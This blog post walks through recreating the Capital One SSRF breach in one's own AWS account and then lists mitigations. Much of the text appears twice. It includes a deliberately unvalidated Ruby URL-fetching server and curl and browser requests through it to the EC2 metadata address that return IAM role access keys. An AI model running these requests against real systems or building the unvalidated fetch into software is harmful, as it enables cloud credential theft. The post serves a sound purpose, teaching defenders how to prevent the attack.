DISCLOSURE : The intention of this blog is NOT to help others hack, but to make

sure they can secure their applications built on top of AWS or some other

Cloud. A few mitigations to fix the SSRF vulnerability and others have been mentioned towards the end of the blog.

Also, AWS has made changes (19/Nov/2019) to EC2 Instance Metadata Service around the same. I have blogged about it here. Would recommend to go through this article and the other one as a followup on the same.

I came across the SSRF vulnerability recently, but looks like it had been there for ages, still the different organizations using the AWS Cloud didn't patch the vulnerability. The hacker was able to get the data from 30 different organizations. Hope this documentation will help a few to fix the hole in some applications and also to design/build secure applications.

Here I am going with the assumption that the readers are familiar with the different AWS concepts like EC2, Security Group, WAF and IAM. And also that they have an account with AWS. The AWS free tier should be good enough to try the steps.

Step 2: Create an Ubuntu EC2 instance of t2.micro and login via Putty. Attach the above Security Group to the Ubuntu EC2 Instance.

Step 3: Create an IAM role (Role4EC2-S3RO) with AmazonS3ReadOnlyAccess policy and attach the IAM role to the above Ubuntu EC2 instance. Attach a policy with very limited privileges like S3 RO or something else, behind which there is no critical data.

Step 4: Test the below curl command in the Ubuntu EC2 Instance to get the IAM Role credentials via EC2 Metadata Service.

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/Role4EC2-S3RO

Step 5: Install Ruby and Sinatra on the Ubuntu EC2 instance. The last command will takes a few minutes for execution.

sudo apt-get update

sudo apt-get install ruby

sudo gem install sinatra

Step 6: Create server.rb file with the below content on the Ubuntu EC2 instance. This will create a webserver. The server takes a URL as input, opens the same and sends the URL content as the output to the browser. The input URL is never validated in the below code, so we should be able to get to an internal network URL also, so was the hack.

require 'sinatra'

require 'open-uri'

get '/' do

format 'RESPONSE: %s', open(params[:url]).read

end

The above program goes in an infinite loop. So, another Putty session has to be opened to execute the below commands.

Step 7: Get the Private IP of the Ubuntu EC2, use the same in the below command and execute it in Ubuntu EC2 instance. This will start the webserver using the above Ruby program.

sudo ruby server.rb -o 1.2.3.4 -p 80

Step 8: Run the below command in Ubuntu EC2 Instance. Make sure to replace the 5.6.7.8 with the Public IP of the Ubuntu EC2 instance. The server.rb will call google.com and return the response.

curl http://5.6.7.8:80/\?url\=https://www.google.com/

Now, run the below command. Make sure to replace the 5.6.7.8 with the Public IP of the Ubuntu EC2 instance. Notice the Access Keys of the role attached to the Ubuntu EC2 Instance are displayed as the response to the below command.

curl http://5.6.7.8:80/\?url\=http://169.254.169.254/latest/meta-data/iam/security-credentials/Role4EC2-S3RO

Step 9: Open the below URL in a browser from your machine, to get the Access Keys of the IAM Role displayed in the browser. Make sure to replace the 5.6.7.8 with the Public IP of the Ubuntu EC2 instance.

http://5.6.7.8:80?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/Role4EC2-S3RO

This is how the Capital One and other organizations got hacked via the SSRF vulnerability. Once the Hacker got the Access Keys via the browser, it's all about using the AWS CLI or SDK to get the data from S3 or somewhere else based on the Policy attached to the IAM Role.

Many times websites ask us to enter our LinkedIn Profile URL or Twitter URL, call the same and get more information about us. The same can be exploited to invoke any other URL to get the details behind the firewall, if the security is not configured properly. In the above command a call is made to the 169.254.169.254 (Internal Network IP) for getting the Credentials via the EC2 Metadata Service.

Step 10: Make sure to terminate the EC2 and delete the role.

1. Application code review for the SSRF attacks and perform proper validation of the inputs.

2. Adding a WAF rule to detect "169.254.169.254" string and block the request to reach the EC2 as shown in the diagram at the begning of the blog.

3. Make changes the Ubuntu EC2 Instance to block the calls to 169.254.169.254.

iptables -A OUTPUT -m owner ! --uid-owner root -d 169.254.169.254 -j DROP

4. Use services like AWS Macie to detect any anomalies in the data access pattern and take a preventive action. There are many 3rd party services when integrated with S3, will identify and anomaly in the S3 access patterns and notify us. I haven't worked on such tools.

5. In the case of Captial One, not sure if the EC2 required the AmazonS3ReadOnlyAccess, but it's always better to give the minimum privileges required to any resource.

6. AWS has made changes to EC2 Instance Metadata Service around the same. I have blogged them here.

To blame AWS or Capital One, at the end the customers of the 30 different organizations have to suffer.

EC2s most dangerous feature

What is Sinatra?

What is SSRF and code for the same

On Capital One from Krebs (1, 2)

On Capital One From Evan (1)

Technical analysis of the hack by CloudSploit

WAF FAQ

Also, AWS has made changes (19/Nov/2019) to EC2 Instance Metadata Service around the same. I have blogged about it here. Would recommend to go through this article and the other one as a followup on the same.

Introduction

Capital One hosted their Services on AWS and it was hacked (1, 2, 3). Data was downloaded from AWS S3. It's a feature in AWS which was exploited and a misconfiguration done by the Capital One which caused the hack by an ex-AWS employee. The information about the hack was every where in the news, but it was all in bits and pieces. It took me some time to recreate the hack on my own AWS Account. This blog is about the sequence of steps to recreate the same hack using and in your AWS account.I came across the SSRF vulnerability recently, but looks like it had been there for ages, still the different organizations using the AWS Cloud didn't patch the vulnerability. The hacker was able to get the data from 30 different organizations. Hope this documentation will help a few to fix the hole in some applications and also to design/build secure applications.

Here I am going with the assumption that the readers are familiar with the different AWS concepts like EC2, Security Group, WAF and IAM. And also that they have an account with AWS. The AWS free tier should be good enough to try the steps.

Steps to recreate the Capital One hack

Step 1: Create a Security Group - Open Port 80 for HTTP and Port 22 for SSH. Open it for MyIP using the Source IP.Step 2: Create an Ubuntu EC2 instance of t2.micro and login via Putty. Attach the above Security Group to the Ubuntu EC2 Instance.

Step 3: Create an IAM role (Role4EC2-S3RO) with AmazonS3ReadOnlyAccess policy and attach the IAM role to the above Ubuntu EC2 instance. Attach a policy with very limited privileges like S3 RO or something else, behind which there is no critical data.

Step 4: Test the below curl command in the Ubuntu EC2 Instance to get the IAM Role credentials via EC2 Metadata Service.

curl http://169.254.169.254/latest/meta-data/iam/security-credentials/Role4EC2-S3RO

Step 5: Install Ruby and Sinatra on the Ubuntu EC2 instance. The last command will takes a few minutes for execution.

sudo apt-get update

sudo apt-get install ruby

sudo gem install sinatra

Step 6: Create server.rb file with the below content on the Ubuntu EC2 instance. This will create a webserver. The server takes a URL as input, opens the same and sends the URL content as the output to the browser. The input URL is never validated in the below code, so we should be able to get to an internal network URL also, so was the hack.

require 'sinatra'

require 'open-uri'

get '/' do

format 'RESPONSE: %s', open(params[:url]).read

end

The above program goes in an infinite loop. So, another Putty session has to be opened to execute the below commands.

Step 7: Get the Private IP of the Ubuntu EC2, use the same in the below command and execute it in Ubuntu EC2 instance. This will start the webserver using the above Ruby program.

sudo ruby server.rb -o 1.2.3.4 -p 80

Step 8: Run the below command in Ubuntu EC2 Instance. Make sure to replace the 5.6.7.8 with the Public IP of the Ubuntu EC2 instance. The server.rb will call google.com and return the response.

curl http://5.6.7.8:80/\?url\=https://www.google.com/

Now, run the below command. Make sure to replace the 5.6.7.8 with the Public IP of the Ubuntu EC2 instance. Notice the Access Keys of the role attached to the Ubuntu EC2 Instance are displayed as the response to the below command.

curl http://5.6.7.8:80/\?url\=http://169.254.169.254/latest/meta-data/iam/security-credentials/Role4EC2-S3RO

Step 9: Open the below URL in a browser from your machine, to get the Access Keys of the IAM Role displayed in the browser. Make sure to replace the 5.6.7.8 with the Public IP of the Ubuntu EC2 instance.

http://5.6.7.8:80?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/Role4EC2-S3RO

This is how the Capital One and other organizations got hacked via the SSRF vulnerability. Once the Hacker got the Access Keys via the browser, it's all about using the AWS CLI or SDK to get the data from S3 or somewhere else based on the Policy attached to the IAM Role.

Many times websites ask us to enter our LinkedIn Profile URL or Twitter URL, call the same and get more information about us. The same can be exploited to invoke any other URL to get the details behind the firewall, if the security is not configured properly. In the above command a call is made to the 169.254.169.254 (Internal Network IP) for getting the Credentials via the EC2 Metadata Service.

Step 10: Make sure to terminate the EC2 and delete the role.

Mitigations around the SSRF

Any one of the below steps would have stopped the Capital One Hack or any other.1. Application code review for the SSRF attacks and perform proper validation of the inputs.



2. Adding a WAF rule to detect "169.254.169.254" string and block the request to reach the EC2 as shown in the diagram at the begning of the blog.

3. Make changes the Ubuntu EC2 Instance to block the calls to 169.254.169.254.

iptables -A OUTPUT -m owner ! --uid-owner root -d 169.254.169.254 -j DROP

4. Use services like AWS Macie to detect any anomalies in the data access pattern and take a preventive action. There are many 3rd party services when integrated with S3, will identify and anomaly in the S3 access patterns and notify us. I haven't worked on such tools.

5. In the case of Captial One, not sure if the EC2 required the AmazonS3ReadOnlyAccess, but it's always better to give the minimum privileges required to any resource.

6. AWS has made changes to EC2 Instance Metadata Service around the same. I have blogged them here.

Conclusion

AWS claims that their systems were secure and that it is do with the misconfiguration of the AWS WAF by Capital One and a few other like giving excessive permissions to EC2 via IAM role. I agree with it, but AWS should also not have left the EC2 metadata service wide open to anyone with access to EC2. Not sure how AWS would fix it, any changes to the EC2metadata interface would break the existing applications using the EC2 metadata service interface. The letter from AWS to US Senator Wyden on this incident is an interesting read.To blame AWS or Capital One, at the end the customers of the 30 different organizations have to suffer.

References

Retrieving the Role Access Keys via EC2 MetadataEC2s most dangerous feature

What is Sinatra?

What is SSRF and code for the same

On Capital One from Krebs (1, 2)

On Capital One From Evan (1)

Technical analysis of the hack by CloudSploit

WAF FAQ

No comments:

Post a Comment